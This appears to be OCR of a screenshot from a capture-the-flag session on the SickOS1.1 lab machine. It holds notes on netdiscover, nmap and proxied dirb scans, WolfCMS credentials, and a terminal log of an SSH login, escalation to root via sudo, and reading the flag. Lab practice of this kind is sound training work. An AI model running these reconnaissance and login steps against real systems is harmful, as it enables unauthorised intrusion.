 Terminal & Notepad
Firefox
Fichiers GUI
2:30
~/Documents/SickOS1.1/SickOS1_1.txt - Mousepad
File Edit Search View Document Help
SickOS1_1.txt
Reverse_Shell.php
1 SickOS1.1
2 ————————————————
3
4 netdiscover
5
6 192.168.232.152
7
8 ————————————————
9
10 sudo nmap -sS -A -n 192.168.232.152
11
12 22/tcp   open   ssh        OpenSSH 5.9p1 Debian 5ubuntu1.1
13 3128/tcp open   http-proxy Squid http proxy 3.1.19
14 8080/tcp closed http-proxy
15
16 ————————————————
17
18 dirb http://192.168.232.152 /usr/share/dirb/wordlists/big.txt -p 192.168.232.152:3128
19
20 + http://192.168.232.152/cgi-bin/ (CODE:403|SIZE:291)
21 + http://192.168.232.152/connect (CODE:200|SIZE:109)
22 + http://192.168.232.152/index (CODE:200|SIZE:21)
23 + http://192.168.232.152/robots (CODE:200|SIZE:45)
24 + http://192.168.232.152/robots.txt (CODE:200|SIZE:45)
25 + http://192.168.232.152/server-status (CODE:403|SIZE:296)
26
27 /wolfcms
28
29 ————————————————
30 root:john@123
31 sickos
32
root@SickOs: ~
File Actions Edit View Help
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '192.168.232.152' (ECDSA) to the list of known hosts.
sickos@192.168.232.152's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)
* Documentation:  https://help.ubuntu.com/
System information as of Wed Dec 15 11:29:33 IST 2021
System load:  0.0               Processes:           116
Usage of /:   4.1% of 28.42GB   Users logged in:     0
Memory usage: 13%               IP address for eth0: 192.168.232.152
Swap usage:   0%
Graph this data and manage this system at:
https://landscape.canonical.com/
124 packages can be updated.
92 updates are security updates.
New release '14.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Sep 22 08:32:44 2015
sickos@SickOs:~$ ls
sickos@SickOs:~$ cd root
-bash: cd: root: No such file or directory
sickos@SickOs:~$ cd ..
sickos@SickOs:/home$ cd ..
sickos@SickOs:/$ ls
bin   dev  home        lib         media  opt   root  sbin     srv  tmp  var
boot  etc  initrd.img  lost+found  mnt    proc  run   selinux  sys  usr  vmlinuz
sickos@SickOs:/$ cd root
-bash: cd: root: Permission denied
sickos@SickOs:/$ sudo su
[sudo] password for sickos:
root@SickOs:/# ls
bin   dev  home        lib         media  opt   root  sbin     srv  tmp  var
boot  etc  initrd.img  lost+found  mnt    proc  run   selinux  sys  usr  vmlinuz
root@SickOs:/# cd root
root@SickOs:~# ls
a0216ea4d51874464078c618298b1367.txt
root@SickOs:~# cat a0216ea4d51874464078c618298b1367.txt
If you are viewing this!!
ROOT!
You have Succesfully completed SickOS1.1.
Thanks for Trying
root@SickOs:~#